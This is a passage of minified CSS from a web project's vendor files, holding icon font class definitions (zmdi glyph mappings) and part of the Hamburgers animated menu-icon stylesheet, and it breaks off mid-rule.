.zmdi-evernote:before{content:'\f341'}.zmdi-facebook-box:before{content:'\f342'}.zmdi-facebook:before{content:'\f343'}.zmdi-github-box:before{content:'\f344'}.zmdi-github:before{content:'\f345'}.zmdi-google-drive:before{content:'\f346'}.zmdi-google-earth:before{content:'\f347'}.zmdi-google-glass:before{content:'\f348'}.zmdi-google-maps:before{content:'\f349'}.zmdi-google-pages:before{content:'\f34a'}.zmdi-google-play:before{content:'\f34b'}.zmdi-google-plus-box:before{content:'\f34c'}.zmdi-google-plus:before{content:'\f34d'}.zmdi-google:before{content:'\f34e'}.zmdi-instagram:before{content:'\f34f'}.zmdi-language-css3:before{content:'\f350'}.zmdi-language-html5:before{content:'\f351'}.zmdi-language-javascript:before{content:'\f352'}.zmdi-language-python-alt:before{content:'\f353'}.zmdi-language-python:before{content:'\f354'}.zmdi-lastfm:before{content:'\f355'}.zmdi-linkedin-box:before{content:'\f356'}.zmdi-paypal:before{content:'\f357'}.zmdi-pinterest-box:before{content:'\f358'}.zmdi-pocket:before{content:'\f359'}.zmdi-polymer:before{content:'\f35a'}.zmdi-share:before{content:'\f35b'}.zmdi-stackoverflow:before{content:'\f35c'}.zmdi-steam-square:before{content:'\f35d'}.zmdi-steam:before{content:'\f35e'}.zmdi-twitter-box:before{content:'\f35f'}.zmdi-twitter:before{content:'\f360'}.zmdi-vk:before{content:'\f361'}.zmdi-wikipedia:before{content:'\f362'}.zmdi-windows:before{content:'\f363'}.zmdi-aspect-ratio-alt:before{content:'\f364'}.zmdi-aspect-ratio:before{content:'\f365'}.zmdi-blur-circular:before{content:'\f366'}.zmdi-blur-linear:before{content:'\f367'}.zmdi-blur-off:before{content:'\f368'}.zmdi-blur:before{content:'\f369'}.zmdi-brightness-2:before{content:'\f36a'}.zmdi-brightness-3:before{content:'\f36b'}.zmdi-brightness-4:before{content:'\f36c'}.zmdi-brightness-5:before{content:'\f36d'}.zmdi-brightness-6:before{content:'\f36e'}.zmdi-brightness-7:before{content:'\f36f'}.zmdi-brightness-auto:before{content:'\f370'}.zmdi-brightness-setting:before{content:'\f371'}.zmdi-broken-image:before{content:'\f372'}.zmdi-center-focus-strong:before{content:'\f373'}.zmdi-center-focus-weak:before{content:'\f374'}.zmdi-compare:before{content:'\f375'}.zmdi-crop-16-9:before{content:'\f376'}.zmdi-crop-3-2:before{content:'\f377'}.zmdi-crop-5-4:before{content:'\f378'}.zmdi-crop-7-5:before{content:'\f379'}.zmdi-crop-din:before{content:'\f37a'}.zmdi-crop-free:before{content:'\f37b'}.zmdi-crop-landscape:before{content:'\f37c'}.zmdi-crop-portrait:before{content:'\f37d'}.zmdi-crop-square:before{content:'\f37e'}.zmdi-exposure-alt:before{content:'\f37f'}.zmdi-exposure:before{content:'\f380'}.zmdi-filter-b-and-w:before{content:'\f381'}.zmdi-filter-center-focus:before{content:'\f382'}.zmdi-filter-frames:before{content:'\f383'}.zmdi-filter-tilt-shift:before{content:'\f384'}.zmdi-gradient:before{content:'\f385'}.zmdi-grain:before{content:'\f386'}.zmdi-graphic-eq:before{content:'\f387'}.zmdi-hdr-off:before{content:'\f388'}.zmdi-hdr-strong:before{content:'\f389'}.zmdi-hdr-weak:before{content:'\f38a'}.zmdi-hdr:before{content:'\f38b'}.zmdi-iridescent:before{content:'\f38c'}.zmdi-leak-off:before{content:'\f38d'}.zmdi-leak:before{content:'\f38e'}.zmdi-looks:before{content:'\f38f'}.zmdi-loupe:before{content:'\f390'}.zmdi-panorama-horizontal:before{content:'\f391'}.zmdi-panorama-vertical:before{content:'\f392'}.zmdi-panorama-wide-angle:before{content:'\f393'}.zmdi-photo-size-select-large:before{content:'\f394'}.zmdi-photo-size-select-small:before{content:'\f395'}.zmdi-picture-in-picture:before{content:'\f396'}.zmdi-slideshow:before{content:'\f397'}.zmdi-texture:before{content:'\f398'}.zmdi-tonality:before{content:'\f399'}.zmdi-vignette:before{content:'\f39a'}.zmdi-wb-auto:before{content:'\f39b'}.zmdi-eject-alt:before{content:'\f39c'}.zmdi-eject:before{content:'\f39d'}.zmdi-equalizer:before{content:'\f39e'}.zmdi-fast-forward:before{content:'\f39f'}.zmdi-fast-rewind:before{content:'\f3a0'}.zmdi-forward-10:before{content:'\f3a1'}.zmdi-forward-30:before{content:'\f3a2'}.zmdi-forward-5:before{content:'\f3a3'}.zmdi-hearing:before{content:'\f3a4'}.zmdi-pause-circle-outline:before{content:'\f3a5'}.zmdi-pause-circle:before{content:'\f3a6'}.zmdi-pause:before{content:'\f3a7'}.zmdi-play-circle-outline:before{content:'\f3a8'}.zmdi-play-circle:before{content:'\f3a9'}.zmdi-play:before{content:'\f3aa'}.zmdi-playlist-audio:before{content:'\f3ab'}.zmdi-playlist-plus:before{content:'\f3ac'}.zmdi-repeat-one:before{content:'\f3ad'}.zmdi-repeat:before{content:'\f3ae'}.zmdi-replay-10:before{content:'\f3af'}.zmdi-replay-30:before{content:'\f3b0'}.zmdi-replay-5:before{content:'\f3b1'}.zmdi-replay:before{content:'\f3b2'}.zmdi-shuffle:before{content:'\f3b3'}.zmdi-skip-next:before{content:'\f3b4'}.zmdi-skip-previous:before{content:'\f3b5'}.zmdi-stop:before{content:'\f3b6'}.zmdi-surround-sound:before{content:'\f3b7'}.zmdi-tune:before{content:'\f3b8'}.zmdi-volume-down:before{content:'\f3b9'}.zmdi-volume-mute:before{content:'\f3ba'}.zmdi-volume-off:before{content:'\f3bb'}.zmdi-volume-up:before{content:'\f3bc'}.zmdi-n-1-square:before{content:'\f3bd'}.zmdi-n-2-square:before{content:'\f3be'}.zmdi-n-3-square:before{content:'\f3bf'}.zmdi-n-4-square:before{content:'\f3c0'}.zmdi-n-5-square:before{content:'\f3c1'}.zmdi-n-6-square:before{content:'\f3c2'}.zmdi-neg-1:before{content:'\f3c3'}.zmdi-neg-2:before{content:'\f3c4'}.zmdi-plus-1:before{content:'\f3c5'}.zmdi-plus-2:before{content:'\f3c6'}.zmdi-sec-10:before{content:'\f3c7'}.zmdi-sec-3:before{content:'\f3c8'}.zmdi-zero:before{content:'\f3c9'}.zmdi-airline-seat-flat-angled:before{content:'\f3ca'}.zmdi-airline-seat-flat:before{content:'\f3cb'}.zmdi-airline-seat-individual-suite:before{content:'\f3cc'}.zmdi-airline-seat-legroom-extra:before{content:'\f3cd'}.zmdi-airline-seat-legroom-normal:before{content:'\f3ce'}.zmdi-airline-seat-legroom-reduced:before{content:'\f3cf'}.zmdi-airline-seat-recline-extra:before{content:'\f3d0'}.zmdi-airline-seat-recline-normal:before{content:'\f3d1'}.zmdi-airplay:before{content:'\f3d2'}.zmdi-closed-caption:before{content:'\f3d3'}.zmdi-confirmation-number:before{content:'\f3d4'}.zmdi-developer-board:before{content:'\f3d5'}.zmdi-disc-full:before{content:'\f3d6'}.zmdi-explicit:before{content:'\f3d7'}.zmdi-flight-land:before{content:'\f3d8'}.zmdi-flight-takeoff:before{content:'\f3d9'}.zmdi-flip-to-back:before{content:'\f3da'}.zmdi-flip-to-front:before{content:'\f3db'}.zmdi-group-work:before{content:'\f3dc'}.zmdi-hd:before{content:'\f3dd'}.zmdi-hq:before{content:'\f3de'}.zmdi-markunread-mailbox:before{content:'\f3df'}.zmdi-memory:before{content:'\f3e0'}.zmdi-nfc:before{content:'\f3e1'}.zmdi-play-for-work:before{content:'\f3e2'}.zmdi-power-input:before{content:'\f3e3'}.zmdi-present-to-all:before{content:'\f3e4'}.zmdi-satellite:before{content:'\f3e5'}.zmdi-tap-and-play:before{content:'\f3e6'}.zmdi-vibration:before{content:'\f3e7'}.zmdi-voicemail:before{content:'\f3e8'}.zmdi-group:before{content:'\f3e9'}.zmdi-rss:before{content:'\f3ea'}.zmdi-shape:before{content:'\f3eb'}.zmdi-spinner:before{content:'\f3ec'}.zmdi-ungroup:before{content:'\f3ed'}.zmdi-500px:before{content:'\f3ee'}.zmdi-8tracks:before{content:'\f3ef'}.zmdi-amazon:before{content:'\f3f0'}.zmdi-blogger:before{content:'\f3f1'}.zmdi-delicious:before{content:'\f3f2'}.zmdi-disqus:before{content:'\f3f3'}.zmdi-flattr:before{content:'\f3f4'}.zmdi-flickr:before{content:'\f3f5'}.zmdi-github-alt:before{content:'\f3f6'}.zmdi-google-old:before{content:'\f3f7'}.zmdi-linkedin:before{content:'\f3f8'}.zmdi-odnoklassniki:before{content:'\f3f9'}.zmdi-outlook:before{content:'\f3fa'}.zmdi-paypal-alt:before{content:'\f3fb'}.zmdi-pinterest:before{content:'\f3fc'}.zmdi-playstation:before{content:'\f3fd'}.zmdi-reddit:before{content:'\f3fe'}.zmdi-skype:before{content:'\f3ff'}.zmdi-slideshare:before{content:'\f400'}.zmdi-soundcloud:before{content:'\f401'}.zmdi-tumblr:before{content:'\f402'}.zmdi-twitch:before{content:'\f403'}.zmdi-vimeo:before{content:'\f404'}.zmdi-whatsapp:before{content:'\f405'}.zmdi-xbox:before{content:'\f406'}.zmdi-yahoo:before{content:'\f407'}.zmdi-youtube-play:before{content:'\f408'}.zmdi-youtube:before{content:'\f409'}.zmdi-import-export:before{content:'\f30c'}.zmdi-swap-vertical-:before{content:'\f30c'}.zmdi-airplanemode-inactive:before{content:'\f102'}.zmdi-airplanemode-active:before{content:'\f103'}.zmdi-rate-review:before{content:'\f103'}.zmdi-comment-sign:before{content:'\f25a'}.zmdi-network-warning:before{content:'\f2ad'}.zmdi-shopping-cart-add:before{content:'\f1ca'}.zmdi-file-add:before{content:'\f221'}.zmdi-network-wifi-scan:before{content:'\f2e4'}.zmdi-collection-add:before{content:'\f14e'}.zmdi-format-playlist-add:before{content:'\f3ac'}.zmdi-format-queue-music:before{content:'\f3ab'}.zmdi-plus-box:before{content:'\f277'}.zmdi-tag-backspace:before{content:'\f1d9'}.zmdi-alarm-add:before{content:'\f32b'}.zmdi-battery-charging:before{content:'\f114'}.zmdi-daydream-setting:before{content:'\f217'}.zmdi-more-horiz:before{content:'\f19c'}.zmdi-book-photo:before{content:'\f11b'}.zmdi-incandescent:before{content:'\f189'}.zmdi-wb-iridescent:before{content:'\f38c'}.zmdi-calendar-remove:before{content:'\f330'}.zmdi-refresh-sync-disabled:before{content:'\f1b7'}.zmdi-refresh-sync-problem:before{content:'\f1b6'}.zmdi-crop-original:before{content:'\f17e'}.zmdi-power-off:before{content:'\f1af'}.zmdi-power-off-setting:before{content:'\f1ae'}.zmdi-leak-remove:before{content:'\f38d'}.zmdi-star-border:before{content:'\f27c'}.zmdi-brightness-low:before{content:'\f36d'}.zmdi-brightness-medium:before{content:'\f36e'}.zmdi-brightness-high:before{content:'\f36f'}.zmdi-smartphone-portrait:before{content:'\f2d4'}.zmdi-live-tv:before{content:'\f2d9'}.zmdi-format-textdirection-l-to-r:before{content:'\f249'}.zmdi-format-textdirection-r-to-l:before{content:'\f24a'}.zmdi-arrow-back:before{content:'\f2ea'}.zmdi-arrow-forward:before{content:'\f2ee'}.zmdi-arrow-in:before{content:'\f2e9'}.zmdi-arrow-out:before{content:'\f2ed'}.zmdi-rotate-90-degrees-ccw:before{content:'\f304'}.zmdi-adb:before{content:'\f33a'}.zmdi-network-wifi:before{content:'\f2e8'}.zmdi-network-wifi-alt:before{content:'\f2e3'}.zmdi-network-wifi-lock:before{content:'\f2e5'}.zmdi-network-wifi-off:before{content:'\f2e6'}.zmdi-network-wifi-outline:before{content:'\f2e7'}.zmdi-network-wifi-info:before{content:'\f2e4'}.zmdi-layers-clear:before{content:'\f18b'}.zmdi-colorize:before{content:'\f15d'}.zmdi-format-paint:before{content:'\f1ba'}.zmdi-format-quote:before{content:'\f1b2'}.zmdi-camera-monochrome-photos:before{content:'\f285'}.zmdi-sort-by-alpha:before{content:'\f1cf'}.zmdi-folder-shared:before{content:'\f225'}.zmdi-folder-special:before{content:'\f226'}.zmdi-comment-dots:before{content:'\f260'}.zmdi-reorder:before{content:'\f31e'}.zmdi-dehaze:before{content:'\f197'}.zmdi-sort:before{content:'\f1ce'}.zmdi-pages:before{content:'\f34a'}.zmdi-stack-overflow:before{content:'\f35c'}.zmdi-calendar-account:before{content:'\f204'}.zmdi-paste:before{content:'\f109'}.zmdi-cut:before{content:'\f1bc'}.zmdi-save:before{content:'\f297'}.zmdi-smartphone-code:before{content:'\f139'}.zmdi-directions-bike:before{content:'\f117'}.zmdi-directions-boat:before{content:'\f11a'}.zmdi-directions-bus:before{content:'\f121'}.zmdi-directions-car:before{content:'\f125'}.zmdi-directions-railway:before{content:'\f1b3'}.zmdi-directions-run:before{content:'\f215'}.zmdi-directions-subway:before{content:'\f1d5'}.zmdi-directions-walk:before{content:'\f216'}.zmdi-local-hotel:before{content:'\f178'}.zmdi-local-activity:before{content:'\f1df'}.zmdi-local-play:before{content:'\f1df'}.zmdi-local-airport:before{content:'\f103'}.zmdi-local-atm:before{content:'\f198'}.zmdi-local-bar:before{content:'\f137'}.zmdi-local-cafe:before{content:'\f13b'}.zmdi-local-car-wash:before{content:'\f124'}.zmdi-local-convenience-store:before{content:'\f1d3'}.zmdi-local-dining:before{content:'\f153'}.zmdi-local-drink:before{content:'\f157'}.zmdi-local-florist:before{content:'\f168'}.zmdi-local-gas-station:before{content:'\f16f'}.zmdi-local-grocery-store:before{content:'\f1cb'}.zmdi-local-hospital:before{content:'\f177'}.zmdi-local-laundry-service:before{content:'\f1e9'}.zmdi-local-library:before{content:'\f18d'}.zmdi-local-mall:before{content:'\f195'}.zmdi-local-movies:before{content:'\f19d'}.zmdi-local-offer:before{content:'\f187'}.zmdi-local-parking:before{content:'\f1a5'}.zmdi-local-parking:before{content:'\f1a5'}.zmdi-local-pharmacy:before{content:'\f176'}.zmdi-local-phone:before{content:'\f2be'}.zmdi-local-pizza:before{content:'\f1ac'}.zmdi-local-post-office:before{content:'\f15a'}.zmdi-local-printshop:before{content:'\f1b0'}.zmdi-local-see:before{content:'\f28c'}.zmdi-local-shipping:before{content:'\f1e6'}.zmdi-local-store:before{content:'\f1d4'}.zmdi-local-taxi:before{content:'\f123'}.zmdi-local-wc:before{content:'\f211'}.zmdi-my-location:before{content:'\f299'}.zmdi-directions:before{content:'\f1e7'}
</file>
<file: auto/vendor/css-hamburgers/hamburgers.min.css>
/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{font:inherit;display:inline-block;overflow:visible;margin:0;padding:15px;cursor:pointer;transition-timing-function:linear;transition-duration:.15s;transition-property:opacity,filter;text-transform:none;color:inherit;border:0;background-color:transparent}.hamburger:hover{opacity:.7}.hamburger-box{position:relative;display:inline-block;width:40px;height:24px}.hamburger-inner{top:50%;display:block;margin-top:-2px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{position:absolute;width:40px;height:4px;transition-timing-function:ease;transition-duration:.15s;transition-property:transform;border-radius:4px;background-color:#000}.hamburger-inner:after,.hamburger-inner:before{display:block;content:''}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger--3dx .hamburger-box{perspective:80px}.hamburger--3dx .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{transform:rotateY(180deg);background-color:transparent}.hamburger--3dx.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{perspective:80px}.hamburger--3dx-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{transform:rotateY(-180deg);background-color:transparent}.hamburger--3dx-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{perspective:80px}.hamburger--3dy .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{transform:rotateX(-180deg);background-color:transparent}.hamburger--3dy.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{perspective:80px}.hamburger--3dy-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{transform:rotateX(180deg);background-color:transparent}.hamburger--3dy-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7)}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7)}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.15s}.hamburger--collapse .hamburger-inner:after{top:-20px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s;opacity:0}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s;transform:rotate(-90deg)}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.15s}.hamburger--collapse-r .hamburger-inner:after{top:-20px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(45deg)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s;opacity:0}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s;transform:rotate(90deg)}.hamburger--elastic .hamburger-inner{top:2px;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-duration:.4s}.hamburger--elastic .hamburger-inner:before{top:10px;transition:opacity .15s ease .4s}.hamburger--elastic .hamburger-inner:after{top:20px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{transition-delay:.1s;transform:translate3d(0,10px,0) rotate(135deg)}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{transition-delay:.1s;transform:translate3d(0,-20px,0) rotate(-270deg)}.hamburger--elastic-r .hamburger-inner{top:2px;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-duration:.4s}.hamburger--elastic-r .hamburger-inner:before{top:10px;transition:opacity .15s ease .4s}.hamburger--elastic-r .hamburger-inner:after{top:20px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{transition-delay:.1s;transform:translate3d(0,10px,0) rotate(-135deg)}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{transition-delay:.1s;transform:translate3d(0,-20px,0) rotate(270deg)}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:after{top:10px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{top:-80px;left:-80px;transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s;transform:translate3d(80px,80px,0) rotate(45deg)}.hamburger--emphatic.is-active .hamburger-inner:after{top:-80px;right:-80px;transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s;transform:translate3d(-80px,80px,0) rotate(-45deg)}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:after{top:10px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{top:80px;left:-80px;transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s;transform:translate3d(80px,-80px,0) rotate(-45deg)}.hamburger--emphatic-r.is-active .hamburger-inner:after{top:80px;right:-80px;transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s;transform:translate3d(-80px,-80px,0) rotate(45deg)}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner:before{top:10px;transition-timing-function:ease;transition-duration:.2s;transition-property:transform,opacity}.hamburger--slider .hamburger-inner:after{top:20px}.hamburger--slider.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:2px}.hamburger--slider-r .hamburger-inner:before{top:10px;transition-timing-function:ease;transition-duration:.2s;transition-property:transform,opacity}.hamburger--slider-r .hamburger-inner:after{top:20px}.hamburger--slider-r.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{transform:rotate(45deg) translate3d(5.71429px,-6px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:2px;transition:background-color 0s linear .15s}.hamburger--spring .hamburger-inner:before{top:10px;transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:20px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.32s;background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s;transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),transform .15s cubic-bezier(.215,.61,.355,1) .32s;transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.15s}.hamburger--spring-r .hamburger-inner:after{top:-20px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .32s;opacity:0}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s;transform:rotate(90deg)}.hamburger--stand .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s;transform:rotate(90deg);background-color:transparent}.hamburger--stand.is-active .hamburger-inner:before{top:0;transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s;transform:rotate(-45deg)}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s;transform:rotate(45deg)}.hamburger--stand-r .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand-r .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s;transform:rotate(-90deg);background-color:transparent}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s;transform:rotate(-45deg)}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s;transform:rotate(45deg)}.hamburger--spin .hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.3s}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin 